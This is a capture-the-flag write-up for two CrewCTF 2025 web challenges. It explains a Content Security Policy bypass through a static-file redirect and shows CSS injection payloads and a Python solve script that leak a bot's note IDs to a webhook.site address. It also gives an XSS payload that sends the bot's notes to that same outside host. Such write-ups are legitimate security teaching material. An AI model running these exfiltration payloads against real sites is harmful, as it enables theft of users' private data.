hate-notes
Last weekend, I played CrewCTF 2025 with my team laevatain. There is a challenge related to CSS injection and Content Security Policy (CSP) called Hate Notes

And I was the fifth one to solve it.

So let’s jot down what I did. The source is too long so I refer it here : https://github.com/threalwinky/CTF-archive/tree/main/hate-notes/hate-notes
Overview
First, let’s take a look at the website.

This is just a normal note making website

Recognize
I try to make a simple note that contains XSS payload

But it is blocked by the CSP

And this is how the server defines CSP rule. It blocks all default-src Content-Security-Policy: default-src 'none'
router.get('/:noteId', async (req, res) => {
const { noteId } = req.params;
try {
const note = await Note.findById(noteId);
if (!note) {
return res.status(404).json({ message: 'Note not found' });
}
// Look mom, I wrote a raw HTTP response all by myself!
// Can I go outside now and play with my friends?
const responseMessage = `HTTP/1.1 200 OK
Date: Sun, 7 Nov 1917 11:26:07 GMT
Last-Modified: the-second-you-blinked
Type: flag-extra-salty, thanks
Length: 1337 bytes of pain
Server: thehackerscrew/1970
Cache-Control: never-ever-cache-this
Allow: pizza, hugs, high-fives
X-CTF-Player-Reminder: drink-water-and-keep-hydrated
Content-Security-Policy: default-src 'none'
${note.title}: ${note.content}
`
res.socket.end(responseMessage)
} catch (error) {
console.error(error);
res.status(500).json({ message: 'Server error' });
}
});
Now I investigate the bot’s behavior when we report a note. we can see that it will go to /dashboard contains reviewNote parameter
async function visit(ctx, email, password, noteId){
page = await ctx.newPage();
// login
await page.goto(HOSTNAME + '/login');
await page.waitForSelector('input[name=email]');
await page.type('input[name=email]', email);
await page.waitForSelector('input[name=password]');
await page.type('input[name=password]', password);
await page.waitForSelector('button[type=submit]');
await page.click('button[type=submit]')
// Review note
await sleep(2000);
try{
await page.goto(HOSTNAME + '/dashboard?reviewNote='+noteId);
} catch(error) {
console.log(error);
}
await sleep(2000);
try{page.close()} catch{};
}
And this is how the reviewNote feature works
const reviewNote = async (reviewNoteId) => {
const showNoteDiv = document.getElementById('show-note');
const response = await fetch(`/api/notes/`+reviewNoteId)
const note = await response.text();
showNoteDiv.style.display = 'block';
showNoteDiv.innerHTML = `
<h3>Note ID: ${reviewNoteId}</h3>
<p>${note}</p>
`;
}
let hcaptchaWidgetId = null;
// Get the 'reviewNote' parameter from the URL
const reviewNoteId = (new URLSearchParams(window.location.search)).get('reviewNote');
// If the reviewNote parameter exists, display it in the 'show-note' div
if (reviewNoteId) {
reviewNote(reviewNoteId).then(()=>{fetchNotes()});
} else {
fetchNotes();
}
So we can easily add HTML via previewNote so that it will render in NoteID instead of creating a new note. I try this payload <img src=x onerror=alert(1)>, but I still get blocked by CSP

The reason is the server has set CSP rule for all default routes
app.use((req, res, next) => {
// Prevent any attack
res.setHeader('X-Frame-Options', 'DENY');
res.setHeader('Content-Security-Policy', `script-src ${HOSTNAME}/static/dashboard.js https://js.hcaptcha.com/1/api.js; style-src ${HOSTNAME}/static/; img-src 'none'; connect-src 'self'; media-src 'none'; object-src 'none'; prefetch-src 'none'; frame-ancestors 'none'; form-action 'self'; frame-src 'none';`);
res.setHeader('Referrer-Policy', 'no-referrer');
res.setHeader('Cache-Control', 'no-store');
next();
});
Let’s check with CSP evaluator, we can see that it’s such a strong rule.

The key
But you should notice that
style-src http://localhost:8000/static/
This means it allows any CSS source that begins with this URL. Let’s see :
// Serve static files from the 'static' folder
app.get('/static/*splat', (req, res) => {
const requestedPath = req.path;
if (!requestedPath.endsWith('.js') && !requestedPath.endsWith('.css')) {
return res.redirect(requestedPath.replaceAll('/static',''));
}
let file = req.path.slice(req.path.lastIndexOf('/')+1)
const filePath = path.join(__dirname, 'static', file);
res.sendFile(filePath);
});
Now we can clearly see the vulnerability is that if the filename doesn’t end with .js or .css it will remove /static and serve the file. Otherwise it will read file from static folder.
Now let’s have a small test
- create a note with title
* {color: red;}and any content

Copy it’s ID and use this html :
<link rel="stylesheet" href="api/notes/fab640b8-c4d6-447f-b2e6-fbec09e3f69d">
Still be blocked

But what if we add static/ path before ?

Yeeeee! Now all the text have red color and css injection is completed. Now we can leak content of bot page with @font-face Using @font-face in CSS injection. So we need to see what to leak

This is a bot POV and we can leak:
- href link to flag note contains note ID in
<a>tag - The flag content in
<strong>tag
Since I don’t know the flag length in the remote so I choose to leak note ID. Moreover, the server doesn’t check the owner of note
router.get('/:noteId', async (req, res) => {
const { noteId } = req.params;
try {
const note = await Note.findById(noteId);
if (!note) {
return res.status(404).json({ message: 'Note not found' });
}
...
This is an example how I leak href link of a tag :
@font-face{
font-family:winkya;
src:url('https://webhook.site/b1465a0c-ae75-431f-9d2d-353e5fd552e5/a');
}
@font-face{
font-family:winkyb;
src:url('https://webhook.site/b1465a0c-ae75-431f-9d2d-353e5fd552e5/b');
}
@font-face{
font-family:winkyc;
src:url('https://webhook.site/b1465a0c-ae75-431f-9d2d-353e5fd552e5/c');
}
...
a[href^='/api/notes/a']{
font-family: winkya;
}
a[href^='/api/notes/b']{
font-family: winkyb;
}
a[href^='/api/notes/c']{
font-family: winkyc;
}
...
And this is my final solve script
import string
import requests
import secrets
import json
URL = "http://localhost:8000/"
ch = string.digits + string.ascii_lowercase + '-'
payload = ""
# id = "71e455ef-10b7-435d-90a1-9d5a352fbed3"
id = ""
for i in ch:
t1 = f"""@font-face{{font-family:winky{i};src:url('https://webhook.site/b1465a0c-ae75-431f-9d2d-353e5fd552e5/{i}');}}"""
payload += t1
for i in ch:
t2 = f"""a[href^='/api/notes/{id + i}']{{font-family: winky{i};}}"""
payload += t2
username = secrets.token_hex(20)
password = secrets.token_hex(20)
session = requests.Session()
def register():
user = {
'email': username,
'password': password
}
r = session.post(URL + 'api/auth/register', data=user)
def login():
user = {
'email': username,
'password': password
}
r = session.post(URL + 'api/auth/login', data=user)
nid = ""
def create_note():
note = {
'title': 'aaaaa{color',
'content': 'blue;}' + payload
}
r = session.post(URL + 'api/notes', data=note, cookies={'token': session.cookies['token']})
j = json.loads(r.text)
global nid
nid = j['id']
def report():
n = {
'noteId': f'<link rel="stylesheet" href="static/api/notes/{nid}">'
}
r = session.post(URL + 'report', data=n)
print(r.text)
register()
login()
create_note()
report()
when we run, the bot go to the link that contains CSS injection and it leaks first chars of 2 posts ID

Now change id to 2 and continue to run script we will have next char. Use the same strategy we will have flag in remote:

Flag: crew{now_you_solved_it_in_the_right_way_fBi4WVX1kGzPtavs}
love-notes

This challenge can be solved using the CSS injection strategy from the above challenge. but it has more solves, so what is the difference here ?
The CSP is missing so we can run arbitrary JS code -> Now it turns to normal XSS challenge

As we have XSS run in /api/notes but the bot will go to /dashboard?reviewNote so we need to redirect the bot. However, the CSP in default routes has blocked our script running. After the CTF ended, I read some writeups and find out that we can use <meta> tag to redirect

Craft a simple payload and it works. Remember to set the timeout for redirect to 1 because bot will close after 2 seconds await sleep(2000);
<meta http-equiv="refresh" content="1; url=api/notes/c2a45b58-406c-4250-be3d-08791d3356b6">

Now to get the bot’s notes we have this XSS payload
<script>fetch('/api/notes').then(r=>r.text()).then(d=>(location='https://webhook.site/b1465a0c-ae75-431f-9d2d-353e5fd552e5/?'.concat(encodeURIComponent(d))))</script>
report with <meta> tag and we successfully get XSS. we can see the word REDACTED confirms this is the local flag.
<meta http-equiv="refresh" content="1; url=api/notes/db6a1420-4250-4739-8ff5-30b307d7fef1">

Now use the same strategy we will exploit the remote

Let’s decode it

Flag: crew{csp_trick_with_a_bit_of_css_spices_fBi4WVX1kGzPtavs}


